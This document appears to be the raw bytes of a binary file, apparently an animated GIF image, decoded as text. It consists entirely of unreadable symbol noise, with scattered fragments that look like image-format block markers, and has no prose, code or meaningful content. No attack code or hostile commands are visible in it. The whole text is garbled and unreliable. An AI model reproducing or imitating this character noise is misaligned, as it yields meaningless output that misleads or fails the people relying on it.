8�wWB% �MPB"�%0�@5��}�@t�C'�����C�>����B0�Ɨ{0I �{d�{G�Kи���z����?���?�3�<�4L@g>��C� .�B��)�S�	TBH��W�O7����*� N��{�20�����/���� D�}�Ʊ+ \�>�5,�!C���TL��D�,�\�1mM�5��4Y�I�)Y�t���l�R�X��`Z�X�4�ǅk.�aYlB�^�z���R51cؙa0�6��!�,��o'����eZ�i�׬Oܸn��7�ړӔ�(���!E�i� "�É/v�N1�ƒ;��"��Fm&��B����"�qev2F��ŤWӦ���!� �)�d`¤!�N@�"�����˕7g�B�@�SG8�z�>�+�+q!����҈!�-Ŵl,$�D�������׏>�C�T��Eb�O��'H������N���
���b��`�	pya�F(�� [���ܳ�JD`�A��?Xܚ�-�t�q���ў�2J�����hĔ�l�&�|��(��҄Q��h�,��$Lӥ�V���8D0��*`�J���*� �!i �)	(���1
� >)����@�.%�q�%3��VJi�NY�2DEsTQ�`#�RUuURY}�U4E���F���2���Va�]���CD��6Yև�rʩ[^���2�Pd
E,�G8�1M�A1V��16��Xv[u :����v�^���W�ĩ(3����58:�2Q�a�pIUa�%��b%+N؞���6pz��R��;�XE����؄X�2�}*8���-�j�:�a�b�Y2�9��F@B�	�Ąe,���EM��R��Yx4`;�/F8�k��%�P��"�;M�~YeC�����XX�F3��[TChj�����cd>�(�F��&�l.0��<����\�z*�^&Ȅ�\|�E�8X&�:I�^������ � a�6�(��I�%ky��IU��k\(��q�<��Lc������t~�����9x�B�8��ޞ	��A�),A�p>>q ���ʯ�'�\�� ,r� u�i�ȘB4� @H�W�`���X|{t������zxmkpTB ���lg��+�~a~�` k�@�c�PTD`�@�8&�b=���p�O��
I���l�ט�j���
W��F6�1,Q�(�8r�
G@b7+��`І6�!���q�d ჈�E�`p���@EGN�� �Ux�+xA�W���%QT>��$�T&�T�z�^PZ�!���,��� b�!0D�ъU<�}�(bn�%"��˃:2Pq��M��D�X\ M����O(�t "�ƻd�0\@��ÄU�r���d��Y��-%��^��4� <�FE>EP%��=�"�� �>��"�6Ђ���6AфJ��Vϰ\�	K@�-6*�te�<�ȀG�0S�	�dB2�@�n0P��4eP�P5�bt���������(H��U���.���	����U�E��� G�$(�:XK��'C��-q���A!�k��S8����2�	�(�ʮ�Q�� P�'��e�LȠ� ��_hD ��|"�TB���`Bl�e�۽��/��=邯y�c�(��H�������V%�`K/ ]�`ݴ�`Y��C��փ���ư�!�O,� Nd�*�1�1��Lp�j�$���8)V����:��P�O�  `���P4{�v@[hH :��9��W�Kb��5GͰ8&A�G���0/W��)�q�H)�᎕��QtV��C�����`e���(�c'+q'`/x�D��ok�5�x��K� r�[G �# ����6���PB>�Vx�y��"��?�#+p�\@�3K�ɉ.r�����uR0~1t���~�kH�4@��lԋ5��E��a`D�jP��c A���� &D^���E�`+�F��E\M�J���L��="�FY����P`Ԧ�3ܜg7��pn3�A�h(�	��$�8� �hr��Q�����u�*ٵN�G
Q�$�]p_+(#ÎkE���5��=$�	��(�g�2��<�� �h�U��� F�j���>(�i�8 lSY[�װZ�D�b~�X�L ͎h����6�����'(,�<�	[��$��?ԡ	�����r�G���U��u!H]�.eG��g��a�� �"�ԧ�w"d@�����e�@��4������ 9P�ĥC����"�"��tļ
g�w�re������ϑ �%	q�����f� 1�� �j��Є&��	x����z�З~�Q�g���������K�Ey~��@�lPK�Ք�@,���D4�~�^"�!��`�X� ����r �H�6��Ώ����#V�D�d�dg�@e�me('�raf �X��L�@�-Ϭŵ�dF��� a�  ������� ���~P�k��P
�+�p�S�Ǚ6�SX�SX`�HA ,��ڠr ��H������`"/�� ��`D�
	L�N���& X����0Z�D� ��&�f	��v!
�����ʀ�A2�y Ϧ���l�	���i� �Z��\:����Q4i_�C�&.<��<1�� Ԡ�`�p!���0� �pr���0�, �/,�l�d��
kt�Ŏ"p� �8 eƨ���&@
� ����Bav����
��� L!�!,�a	 � ����p	9�p�BƊ�F����#�P���˦�S�<���)b!���� � �Q3!s�B�����O[aa��C2@���+D ]�$��� T!����CavA
!���K�H� � x!`��2�!&��&@{�`&���12-2S2+�2/s&{)rp�`<m��4 �q���Q(���`��5�oS(c	 `�`��'��W `+?AY|��f��ؠW(�۲-+1` hb���l Y�m
!!"s "I�v<GAs=ۓ=��=�s��>�3>�O�<-Z!r<m�G
�N
>�)�@��0"������g�Bi�)	��`Raj����
�KDב�>A���ȯ���D` r�I� 2T�D`OMD*[� ��T�*��(�2!H�``& B @Y�J�T@��J�K�4.&i�TL��J�o�$�N�Ө'�3Ac!!
� � �N`4�O"������*��`�RAC�� x�z4�@,�N����֠��f(&����@ ��-AÚ@p�Π�Uݬ2j�(!�� (��>�>�GX� x��.�UX��=9����3��M� @4��P�B<�������2b�4ՠO ��R]������R�HRG���"S��v����=f	���BA*G?� �o����a��t.���.�� )aZ�tc;�c?6@a��#;t�d��`dW�"�3���4MM��f��&���@A�A�~ 	�����Ѷb/�3��\i���@�,adD��^��7��H�Ġ���&�ꤸ�tAbC�@	� � h�.��a�2 �6�
�� ���F jVp�p7	_,�w�wp��_R��!rd�"�KM �蠳�`Ј��>�L�� f�P�0P ��� ^�4�7SadD�5_o��ǰJ�� �`� �ښ`I���R ��WXԖ`��o`e=�{W6�Wq��{?Zw�<��<�UpG�� >L�H����ˀ>�0Q��2B3ah6���r�����a�g*�jG���m(��dL � �	 � ��m#r���y�2V�r:�Z�:�"�	��f�T� ׇ��^���!�^��$}�f!734MS�T�dV�58 la4�WhO��G� D uq'uZ�vk�N�ܡ:��@��jA�v� �4&(�P(p �n����,�mn�RV2 �aF�����	�`�qX� � ��]W�K�JK��^�K���Ɗ�Fy�I����z���eM�#��U{�'�I_ ��	luYsP� ��Q������`j`r�Q+r���	8H��(F�؀x�� �� `����a;q4�n9��~a�L�:Y@Y�7nA|%�D
�f3�y~��(�<j�i������Uh@� �U�m`um�a�Ӹ'x �xT � ��j��`�`�  ����B���.a!A	�ā|�����,z�Yb��� `ע� :�+z��Z�Ӻk&%�:TL�A�"���� #\`z�0�"֔<��q��TB�P���0P-�H�
�f׸'r�������  >t�`x�a(!(ث���ϔ @�\�`x!����mT..U!��@�&�����@ ��:�"_��.J��[
����/��H� �������P��{�)�`��(gS�b@�;
��L �D�m�: ��ƀ �
B�`�� �@eT�E ���x�� �|�	!��Vm�%�N`r�����Ӂ���#!l��c��e<�N|��g\ǉġ��m ����f#� '����R�]��`
>`� ��j�"�d� a�!:��mZ `� ���Ҝ&@��8�6A�V	�@4���Za.�!�xa��T!t�d!�@��
P 7�\�f���|�/�҇��W!2��?��
3���d�ȕ���\'�4�1��\s`��Ѓ�`� ��"akD?! �"��A��̩ � ��\�; !�g�& T���  ʀ��
�h��@�0�CF@� ���a�i�P �u<��}��b�A.>.��� ^Ƶ# zS��<�@
$�6��`�|s\��kg0a vl����@>���8RE���ؑ��A���� j�\|�l� �$�ڠ�  ��g���`@`�љ�����>!ʠއ�	N�	@AF�(~����^����B�Z��R����>������Y�X$���;���f�ȅ6�@Fa f  �J�¡ �)</� v��j>���A�� �!���+RkXL�P@D�h���t�4L2��NBف���a��t��@
�!��ţ?�����7=�p���_��ߡ�zzvyM%����� ��A	�!���� D ���Q��P  �ԩ:l!�.��4Ԣ�Iz�کK�O�x2�KW\E%qD�v��0YHd���P��r��E@��&J��	4A�:H��8"E)P�L?��r�FW-LR"I9S�jV�V�j���jp���9�-Y�^ۆ���51)�H�-��x�X�t�E���P�	�5� Ȥ
_��y#�˛/�A��3b0�hx��%���Q�L�`��KGO�Ez`xP�#e�a����Z�V�J��)_<��� �]:pu(�ȑ�L>��h���_�U�^�}����u
��~�����I
iԕ�i�`�X-HD���j ������(��Yd��h 2�drd�+$��0� | 0EA2[l���O��]��Fh1.�Hq(��5>���s�4B�)�Z�0��Dp�8��M.�r�U�V�	�r�IYv�i'[q�%�E�|�E�_��2�[,�0ZG�L�L?C� �?��f�i�A��r�*0�v�"���[4�jDM�����DM4C�tM�L�TL��>���HDj�#0P�<(1����\���r��"�-a��{�����F�,g���}��n��)w`	) ���UEb�!@�j�%u��R(8�L_���}!��!�L�YB#��GD��j��Qw a+�$�a�!�}L0|@�2�)D	��0BTh�+)>\sB&��s����__}�Xb�g,f�uoY}�vVi���
H��i�QD[��T�Xc�@������r�Wdq��b..!1�5<p@ M�[�������u @�	)e�al"O5���?�|�O�9BIh$d�@͞��
	V;���QM�n��NOv�tS@=x�������)(F�
:����E[��!�Ag�H�$�� �B?���Zu0@0@](H�F�7+ J��	�L�SC���|��sD?��;6lw$p	,���`�h]&21��")��MP�� �i�d[�U�`�<� �bS �5��O��ˁ��g�6x��D�`�?�� 
�2����L��0 P�U{;�G.Tǁ4��Ќ�Dj�/h�5��\L�s���Udb��G�&p�Ld@��8.� �Rm2��)���"&ʐ�+�g�>� g1,d9�>���l�-4 q�A��K��$V]lu
r�H!D�>qZy���!�' p�*=Pf0��j�N`'8�LH0�C�'h!	�Q~�p���N�\�H+H^)I*(!�hNL�񖶉M�e�E#�P��@�*߁���q� 4��8��(H���K��E�:-U��#"
r#]��::7�	�D��>1
�5��������p"$p.I ��H�	 �lP!�2�
d�^�R�l]��|�/A)G@�4�"�D��qC'�PA<��#��Q�q����x��Z���a�y8�%R 9J�J�iQt���R�W�zA.��&����A����B5�P(��e@����!�:J��:`B�!*׉�]�s�ҏ��A�s�K^�	�4� ��+"*��C�!�̓y�0�����="ڛ�"b��&Fa�H�׼2��=�+��!v�&6a�� &L0
D�5��0�'�[:����	����ح� ��I�����	�]�b���H4.Apn|���3F�5J �k�?��
pq�4\ 	H �@
(K��Lf�
κ����Gv�^֐���!V�]���� nɑn�~���8.<��/l���8.��� >4����A-��� JT�W��1W)�!.������+^����2�=��5�ZԢN�r�d1d#�Ό_]���_�i4��L7`�e|�P6��6��q�K��׸��?.6����:)�P���_�/������
���s����MW�җ�"�9]�xg�ԟ�4�A�n��At#��.m�2�{nÆ���'ek�����<E���ڳty7���bt��- AI��նv.�MoP����K�@=oQgc��4�RsR�[/;����=���[�-�4�9]׺��3�T���ƞ8r�j�8>ີ�ml���c߷�pr��,OP��t{�Y�&:���s��[`�;��mt�g�|�~s�m7���NO������+�h���x�yk�`�i��<����@�t݇��5��f�I�w��蟞w��������r���#�հn�b�p;~�.6�M �S<�S�F	�I�p�.�CЮ�g�tk�|wo9�3m{ܛ���;��~�����&���f7 +�u\��e��f�B Zwf�6 �lg��||�Q) >?�6�wf�E{�w��n�&fk0)@s, s���{af���z)�e|�w�&(Hz+8{��n�vx7&}�7hs��|f�o�W�)`Lu3 �&>��yf}��r�&L�v]�7f(؁�{�ƅ퇁��)w)�zu�]\�vl/fl�W���xRq���h�6z*��h0�7v�v�Fw�W�z'f.�k}fx!osG���s#x{�o�G~s~jxy�Xk<�twlp�|J�xR����Gn!gi�" �!R��~�7-��@��E�i�p]�~�8{���8~lwitl��}��c�7�Rw|wg�7h��g�cM�k�">?ȀS��� !� � ,    � �  � ���fN A�&<��ÆJ\H��D�#f���ǎ 9��H��Hk�̑C���ʔ/[�tIs�M�8c꬙��Λ?{�It�Q�H�*-�� 9�O�B�*��J�W�F��u�W�_��+�lW�g͆M�v�۩M�.��tnܻv���YPe_�t�i�dȅ�dpa���'�,���uq��Ywo�9t[)G��`�2M�X�uk\#Ɯ�;��������Ɉ�6�FM�h[�o�r��56o�"�.���.�|�h}��H�0�P����oo��������8]6.�3��������$Zi�Ӟ~�!ǀZF��u���VA�!i�g��y zX�`c��_�����
�h�Jl�A>h��:���۱Ȝ<��F&����Alys�&L.�I"B�#�?�T��^.�ɓ�E�9�Ie�j�iA��e�f�l�I�s�٦�kjBOg�'��T"�������6�砌�h�Q!�&�f�馚f�J5��f��vZ꩚Z��#��
%B��Ҫ��j��5��b��κ��`Ы�At���RYk��^�f�����kR�l�؎���bK�:����b�.��Ǹ�Z���-�n��U>��)k����� ��\���3��jA����ˢ	_�H����XBE̩+���������"77���jS> k�J&�*��Ț0���k�P�"��>��4A����	E7=��@k��PS���X-�+�������F��Y���b��v���G�t�mw�v�O�|��w�ac�7�t� ��N54�7�3�D���8.�[�8ޏ}p�gz&I'"�Т��9L��#��8�?�=��$�Ϯ�ߎw�6���ۤL~��ȇ��+<k�9��?/=�t/�g}�̵��߻;�s�[�������_c���K�|������������ �� �ؿ��k�:�G4,u����PM0qRA�^��~�@D��w0�M���5z��rQ�]M&H�W�5��!�w�o�@�_���%8C�D��7�9�x��ׯ�I�X,��h�,bqpНl��,ZЋ����G=�e�ld�0^!����k�#��8"�	�#��=b@'��#��?�%-�d�!+��8Z�Wqb�����������Hn�L�&�xFT:q*lT%'W�a8�_�h -]9�YZP����M�H�q���+~`G8N���amR3hSTl�6`�g~/T��&��HWF��FmpNaX�vܦ9��z�Q��'E�G��~��l����IP�Q��iT	A]�4]F�� ��ϊ�2]#�'"-jNW���
-0P�ꮟ�|�E���l@r������ғ����k,�
��:uM>]9��.�6�G��4]�B�GEe : ��E(%*��Rc�4(��?����&���?��VT��#��V�S���I+5��� ��s�;���[��T�  ��A�K'KY���!SX����Z�� њ֥�`�,DK�|�v9@�Tѱ������,���l��	%�\[�֐��`�X�dZ�)#��j�2JYD�Vu�\Z:��j�OU]�X�lӴ)]�2�;�X�K�u�r��������.t7 ��L��E}���AH�5/�r�u����e�Nk���C��Ll���8or��C�v��u�~���	�9���h��Z�ĭ)A&V,���ï}�)Y�t��dgw�d���H�K+�*w��V�2���Z-� Ǯ� ��e-���h�rpU<Ydb��6�i�k�+����s����>_Y����E��1 @�Nt� T�|�rJ%k�7��� �?N�N>i���\�,�Vӆ&���ְw�6��K�<�RBӭa ��+�:�-���L�*'̟��^-�47g°�@�	��j#�5�  ����֌����-�& n$w��nM�Ě�ۖ���n���j�;����C�Z�s�w��dD���`���2	��7�'~oyK�������o�`v���O�]jko ���	�'@�(����{y�e�$7 �~o��+sp@@�σ�_x�d����� '�r`����өW{��A	�����	Cp`��y�]��d`�po�˵n��C$ �� ��k�j��[����ֺN��r����}����r�\'H7\� � W+�:�	��Ɗ^�QF�rF��[���i/z��^l���=�[����/����7<8Y��|ܿ��̧99r;����'І����(�>�s���[��G��ߤ�\$�J�x��������Ǻ�o���c������.m�r� `��p%V׀���i�zh:��p���\����x�&_�{Z�;���Yb�0� ��{(}�Ї�����r��{��<��<XT�{� ��{D���'n �O(}�� ��ft�;�|*�%C�{6�]��o�7����"4��X�p�FA�s�G�v�{�e�<(w$f���pM��<�
͑�F��@��s��oN��D8�y��,�u'�q"� ��f�ȉ���A�;h�_Hh���[���8N؀�FN�Y��x� ��
��Vȃ�y�s�f������c�u[�mt0�
`0�01��WzE����o�Y�;���!Gb��`C��ht m���8��� �}{�0����0���h��  ���E
 ҉b�����)n9�y��(vP��� o�u�菺�����d7;W�Ɏ��m���芘�\����xo�T��X���"y�$�)�D�u��9��u���F>���!�KY���I��߸�2�� 0ɕ��@�%���ZdW��q:�4a������{0y���h��q����^���5�|y�0�
��a	S��}���S1�hP�G
�(����9 }��0Y�1e��y�%�<���H�w
������9�����@
pP	p�p�9�gG��0��������!Ǝ�	���^�i��i�P �Z� ��b`|�!/��$$L ��'@
pvi��������Y��rGaA�[q ��  �0�Ƞ� l�` Pu��]P\���]]��@���Z�+��,��0���	���*�]@ u�b�!&�Aj�� .z�-��1��K�������0qf�Wz�#y0cpq �\�*0�2�i�� c�* ��q���1*�n��S� o@_�5�����q  e� ��� �0�]@��j�cq"OA����Щ��~1�WA�)a2��|O�Q����������a�!�00���@ �� �z�ƚ����¬1#>1x�H��z��*����������
 �zq�>�q]P��u���� l��ڮ�:��*�C� ׀غ��Z��m�Z����1c ��s�!���Z"b���+�$[�&{�ApkY"#��.��0�.;y12�ۭ!�	2��<۳z%�&E�1�r�"�a��H�
P�p�UvB�1I[�J&�` ǁ��2��(Ni^_;��B%�"+:����B%����t�	�r )jPY�2�R�x۷+ p�y)�0���pr-3,����	�����j�@*�0a)Â�B2*0��3��؀9��*��Aи��/�뺤����� ���..�,��Y�;+��)���{���Kq0����#���=@��@���`��S�2�(�B��rO�0����)��w���r2���$В���.2A0�':c��rO��C����R�����3a���6|��c����"������Iв+"|��+$�34%O�<v3��2|;��1��6��6��YA7�<+�.j <����:�#��B	��9���ͱ����Tܽ���č�B�	���Q:Iþ��5���6e*@0�}��A���6��CL��17rl;I���u`B����+���>����
�"���B� �,�l�E�E���9�HT@N'�D��?@�mpO��?��4S�;!�/��ʺ�H����"��?���|9��D�|�����̗#�t�����:���\�I�� Z�f���|�����|��|�*��r�ά�6!ʻ\@o�O�㚭����
!�?=,�D2=e�aS��pb:�<A�%�\@��\FX$���4O�4d�qJXdV��D�Yn���P^��"�p��E�'�+E���M�D=�'�t̡=�v�Ȏ���,l���N�a�
��7tDE�ӋȊ4�Sa Q�P�'�@O��r�R���%|N۬Rp?eд
v�5h�&$�`O�,���y�Ӯ�z$@��ծ�MG]!V�
�,Y�L�
��̡rD�mM���y��x4�
�y=Oc-�x�P���U�PN��`��DQ�MO���j ��O�Uȕ�X�ױ� ���U���U
�
jkŭ��q[�N���j`Y��Nm����W��	|�^-�=Y��ֺ�� ��(������}N
��6��Ȱ��4*��c_�-�	���-a��}����U=�O}��k��%|������.y� �N��.�^8�V>�i�ˡ����}e�֓�
6d6�����B�5�X�.%�6Y��G���0�jC]���2.ayeZ9�8��Fa/�%<��#NY"�J�*��� V�MY��c�e�0��禕�W���R����7$�ʄҏ�F��-�D[BnZ$�
���������R6�t.Z�v��`��qZ�~nZ9`w�D9 @���d�Z�5�'��ej@DKJ(�S�e�@	#�
�[+�}�I���6��e��` f�Ȅ6��іd�l6��hefKndގ �P����� ��d���Ͷ�0�Y�]� ��
��
� 鮁��\Z� :q��q1@�@e�~e��U��Oa�h�ք��pfpF��a�0�́#o��F��މ�fm�mO¡�N�W����@�f���7�e&2� ����T��v����⏚�	��l2�fV�� [a��{�Wm`�a2*Rg�t�N�����,"s/l!0g" v�@pp�a��1��,���3�
n�dy�lWmK�������f �7pdfa@	)]m,r�Xim� *�d��\@	�?o�oq�f�6a���p���V�1{_m��6�;&���n���>�˯��F��z���vj�1]�u�n*��^�c��m����5h����
xP��7uC�F�)�oƖo`����jl$h��5r�&<��5������E�5n��q` E�$٠�I��J�z�p]PΤ��O/#u��ȭ$ɖ䂢S��(9 y.��N�U9�$s���"l`�*S�Ue�:RMF5g/�UkQM٭q�����y9�)�@�ߐ~�f�`���/c�elqB�E2��/b�t�*������H%���C�7�"��ٶ��ۧ�uC��7����`7�QUG��Y�V���G�n�&w�C}=Z�A%�a�XȤ�Fe"��D&U���6T+4�n���h���D�--��J.��3�`B/@�臣�^ˋ�,����(��<�n�!T�(�r(�-�LD�)�9�:\�?�hDi���n����m+�|��J��g�!��Lˋ�R�4�r#*���Dj��/:�j!K��ˍ40������h!�>	��OVTё�--XN�� �"�`, �;��(-�6s03����:���~�PƐ6ݔ����H�MU��SN=�K�LV��KD1�ǟ	���T�Lm`E�t��3�r*�}Q*���-r�/ՌZ�VUH�u#2�釽g�R�#�J�!�`��S830�]�p��V�s�^�S��U��G*8ʢ�~��1j`MS�5�isZ�f���]C�CU���+����B�L�N3���C���Ii�tZKz��f��t�o�q�g~��h�az���X��/aوz��2i��^�X�Xdq��-���������V;��r���I�[c{����y��^���dA�	9��N��u��F�������N|s:y��t��IX����'�Dq��m ��ق	��#�2ʁu�aj&��v�l��ګ?,pD������?`�z1I�5�ٻ��U2�*�3��j��7_|��{eL1��+��jLC����H~������b�������/��c��,๮�x�Z�
�1�aqXư��1t!qPB�Ѕ.ԡu���p 6pa�y` �`3�!9K�:�� �a<�X�e�1�a!$�7��N�C搇<�qA<h0cP�:�00~��:283�C�0��HD
�F�|kI�Ѹ5�q�����9\��a�F/j���5������y��{�H:�?ޘ���)���XG��F>�q��#k r�G��d-+�I[Zr(m���Ð_��q�!8�6𲍼a���8����4�"Al�FP�\����<��$�`C6���`x�.�F)���s~��g=�iV���DGo��~����C�/�`M��0vf�'5�χ"4����! M`T���F=�Q�~T�!�AM኏b �!e�HG*���ԥ2��Lm�	Mx �TS���S��jQ�zԠ"u�Ie�+��� ���D\aT�.U�E}�-^�S�bu�JkY�z֬�� <�g������s�k]�zW���sm�xR	��6p�^�qؽ�U�kW�*�[�"���5,]oӺ�B���,�$h)��o�PI+ZԞV��emi]K6��"���F�zU�
��^��xյp�G�T[�¶6��]�hoa�[���!ms�;Z�����.g��Xi�x=	��j�`h$���&��
�����w[ۋD����]]�ˈٷ��lI����UY��4n��� @���U�*x�ӥn\1r��5b�,�aK,����(^��M�b�X�ҸOl c���H�F���b8�6���Y<c#'��)�f5�'k�G���9A#7�[�r���e/��>�,���Ű�
�W�B˯ ,��,f1sx) �s��k�c Ѓ>��Mhi:шVt�W�����V�5�WX���-�Q�h� ��}jS'z�`Iu�1 �#�Y�}���mЊ��y˫��s���6 �(�3��|�L�Z��Ջ�]1��-���N��<mlS;�����k�8l��9��v+W����6�,��ns;��K��+[J��Nw�1��D����w��	~�}C�'� ��#��y��v|ӭ,Gl �緞���^\���P�0\��^�V�m<5/7��~��`?������ы�J����_o�S����)�؍\����I��oa�"<�����[\/e����R����׈���u�{<�8�-8~pho{�{�KG���9��x8D,�Æ�bz��~E���`�b������3�������w����[ID�O��� ��v}�7�p�0�h�gr��UW����>�1��g���G=�ݤkD�̇�JK�����H�������~��nx��Z�X ���g?���F6}~���_?�i"z��������ӈ)h><��c��c�:� ��s��-8��\��;�>���A��;Y����2ȈhA���� �A��\`��IX�w@�?X <����@B,=�HBRS#�BĈ6���BR��	ɵ���Ɉ:�--d��#���2�>�0C�r���A(���	��:�BH�`�OC� �2,ü( 3dA<���E��L���@�F�C0�܈Fh�Ђ`DO�+����A@�W�>ODEU�<F�܈'��UlDV$5|��E��^������9 �-].�6���7,���b|Fh��F���[��htByFd�DK�	b,��fĈ��Fu���*�[GldC�x�q��p4F�ˋQ;G��x��t�v��gLą(F��,�E���Q�R�G��F'{��Ҭ��|�[l��E_�F
!�ER���+E�H��ȕlI�|I��I��I��F�0F�r?~�I�� b�E�J�J�J��,�$�\,J��������j�G����I��I��7��ʬ�H�D��� A ��� ����ʕ��(�2�DJ��ō����j��R�?���L�̂@�4$���I� ����<	�ԈQSF���F������H�dL��LƸ���L_�Gt(��Ѩ����:��D	ļM��ʰ`/ܴ��$��p7�q́x�����f@k�:{P�`���$�0�ЫN�Ks ��@�^��X�$����<� �������N�lO�d�&�O��O���A��d��� ��HH��� �3�������pP��ɀ����/ G���X����8,
�2+Q��M����\���/)�ʴC	��_]���O�Ԉ���O���@��P��оD$0R�RɰҿH���R�PLr(��a ��	��8�� Q�6��=kӑ@��Q�dRؘ :�> �S�Pђ�5hѼ ڌ�0'8 cb���S]��T����0T�HT�lTP��?U/����TUVκkU9�/)���Z��hUPUPUQ��&�[�?:��9�JeULU�aE�R� y��P�)U�Ȅ{V���\!��Hr��k1�C�[��G9Wg��N!�R���x�\Y��ɚ�X����s����c�׌)Ww=�i�����3W�=L�TT����X��Wk-�	)�����|�R��y�X�8���C�ϰ�|�ٍ}�$���y�����H�?@�L@����J�
 � �j�X�����:*�%AJȁX��Kl�-�-���-[�% ���Z�՟�d���M�Ȁ����E	�� ���Z�u��
����?  j��y���Y �U��YC��:��W��C�A\̝�[�
�Q��	�y���`TC �RY �M��E]�m �5�?�Z/5���xU�"Y�"62�*j%�%��u%�P�1�Zr �*r|���M^w�%Ңҡ��R�(󕨈j��m(\�%�z�[B=R{0�Y"%Qr�� �;*#=B#=*���%`��F�v_�I_^�F_�`	�`��+��{�`{���`a�&��
�`��Na~a��N`�a�aV`�����a�ia��!��">b!na.a&>a'^�'6a(�b)�bFb"N�,�b#��.��bc1.�0>�Fc2�).��/~c7�c/���  !� � ,    � �  � YH�ം"��EÅ>���ņZ�ȱ�Ǐ �8� ƈ&Y�D�2eʕ/Y�TIQ�L�]�<3�F�[F4�0hȣO�ʔ�ł>�U�1�R�H��ʵ�ȯW�Ks�A�;ӎ=[6-ζ#ߎ{vۻL�bm���4�W)b]�TjQ�To�(�څ>J��ڵ�G���Nw�ڵlⲭ�L�#[�,�����
�b���#^�����,��Z˘+>�P���b6�V^��)���M]v����6�;������.�8��ΛW��=ٺ+��N��kxW�m�[&Y����ۀ���B}�]�8�u'�aDy��P�EX��!X.kHXsꁗ�5ʖ��]����%ҷz����~T�ԖFc�%�B�clb�(TR���G�1�c�c�:�HI��UNi��IT^�%�d�i��hf��<c��CE%LG�j�i�<d8�m�S�g��Y����u��	�Xc���>*i����euHI餜n�i��R��	��0Ƨ���Á���B���*k���sBN ��
�z�7z���K(�뀀	����
�$N�j���s��:K�>P�ĠgʓHR������@����N��N��lX�� ���H����jp��P�D�����Q����օ��Zݱc�Q� .�^�����ǅ����:Fű�P���2�!z�\]�?�)]l�l�</�P�&�i���)�h�(8�C�ZE�J�9F.����ݪI����y�_4+m ]����ގ
*{IK��]����s�<�Շ�w�t�K�*x�g�\�:�tmj�Y�n����w?���֬Sy�l�Ω����'t�K;�����B�j��B��p�|�ԕ�lu�fA������|tz.���VĖ��[3F#���9�s����;�8���ã�������3$d.M�3SA�@*��k �?aIl!�I�����f�_�tg8hu�L��,�?���=9����?������/�D{���DG�V�U�*H	R����nS`פƐ��y�!�M@P��0c���HR���C̻ �xֿP��%��|t�?��bj�Cp��CPK	��8
�8�/uA�� 9���_BE�L�#�*�"�� �maY�Ȱ`^5� ��J7N�8��X�B�fX�bURA�ȼS*r|��C�Xİɣ��<ҶʊQ`M�IC
l㟳�*�r�9���1O�z��7�z�Cs��J��CU���)���#X�f��G�A�A������o�� �Q�ca��0�Dj��b�\�������J09�=��2A
�����?NB�Sf�$*#eL�b��N��N\O�_!%���E��:h���6�'�TX⺚]İ�k�%cX���X�(��Lq�
�4�N��"�!9�)-�D�"4��'H�@��8=��y��X�q��=_Q�!')s�!6��?D�K��Fg��&�!���I�2��9`�bH(�;;�X��P�q�ml( O�$��d��J�g�,��Y���ah怂�,d*@(���9�X4MsXml��]Y�������-��:1�x��9�IIA
J23&�ec8�	�J��X��F��.P�u�ҩ̈	�V���,R��TG�A����F���n*����V�[7�!b~S`��d�/�CĨ��0طM!��p�L��ΈH6S�%����h��8&�����o�Щu8B�����V,>�]�����EBQ�Y�6%` ��gw�򶰋�dİ_�JNR����.X�R�p�/�+@���U���8�`��xol����X���;%J�������8�@6��ս.����S�1 V��r��b�5R ��0�7g�Fl�0�T�q���J+��s?L�+u��\���T�Ru�W�;$�-�X:����ή%d�x"wN$�<��)���S�	&J�q�+v�~��߁j�F	��Q�MPE��b�!��������AL�TX���G� �+p����Y�"
Y*·Z�Z�1��Z�Sc��z�M �����I�N�BZ�.�  0��:s�ġa�@���cA�>�(^�$-� ��vq\��)!����KA�ۖ���㠀�<���،��� ��� V�R	)U�Z�z��� 4,5�� �qq,�s5�BU7��Aܻn.p�"`@%F�,cQ��2�;�O	> 	L0Xcէ�17C�R�I�A�R�c�-��M"�Dչ���}��s����T@��4H^�K�l�WKܱ��J�-|"	�}���N3�.��\��jo�Y|�
L"�z�@��2�3�!kPl�)a {��uPs��<�\B?t�uאBl {T�.���E+/���eda�l�m��z<�3f���D?
�lL0\0f�h�2r��6���w#�wΧ�c��]�Bm��Xi�i�4�q.����"51�'83�%Cu{s�o]�'�CW���%hc~��q�?����7wWpi�2zw#Rl*!+�z��aCW�2��p��≃�u*� l`T�b�a�E+1�%`�mQ,� ]ru�t@a��#%Gdm L*`P�H| %���+�iP����)���(�8h�ЁI;���"��I���l��	e�e � 
?e	�B[�A�U�x5b!���%L�1��6\q�xa�2�P;G�c�����h��(��bu%!�������K%�o�l@-����f�83I��]'��)���[9)��_��X��Ēe2�jo6�H ���@����Gd��!�k��6hrc^Ef���$+]0s\���P�q������) u��B-F)�p�CQ�����E�eB�)�lP|Qe �2c~� >h��s����Z��|(������������It8l�A`s  �(���kV3l��Qn�8M��cqΦ�6eL@��� mai;�h���XKٔ���_��)җj�y��a�.' )� ��P;�I+"`� a��I�e8MPDu�&0a # {j� & a   �5�
 5p5`�`5�TL5{�7q0�P��hH���u<�T��{R�@�9$�7e0� `���n��;e���G�N��������� 	��AN�/p(`/�/@�p[����'��d�$@��pJ����qz�Xz�`�?�+����p�)���H���n�J9J���*	U9$��x���+ |��Hp�?ЩX��*�U�"e�i��r�fX��*MOy�%�Ӵ�2Fl���>�>����A��H|����1c��zc����h,��g����G��p�~�Ð��g�6".�~0|�r h�>�p�UvHH�ظ��pb�U��41G�Al�wz��꟥(L
�Ly��Dv(7���b��)�����3�n�6���_�7�̷W��g�.�A�Q���1�v�X7���	&Ȕ��8;3Li�b ��&�b03����pQn�j֊��G�D����K��Kd�23���q�p�U���Deh�dq�p���_n���f�:.�L�D�0�y��3#38똇�.���Q$M����,�D�d�D�Q��3k�ӄn]+��
��
k��
� 
��%˰eh��0��뙊2��:�������g��'�bb�A�(�ԡ����dXJi���b`T��#QW�!�H��x>�f�}��K������N9MK4�m� �{���|�9��P�QG�r��u�n��ķ��*Z�4�>�
�����*M7f��*�k�or� �;$�#,� o��E�^k��v��;��:��1$�P�[�$+3��+��k�>�eqe�;�i!� ĭ��c��S"���7(�*���/V%дv��
[��Xj��*1M+@�/���	�;����K�ŗ�_\�Q'��ض,�
��DM�:;2�|[�C�.M(9M2��1��vȾR���1'����+���AÇ���y�қ��qʚ�ʛ�*� |��ʰ�vz��1�wZn��,з�%G�1�+�����{)�\˪�����
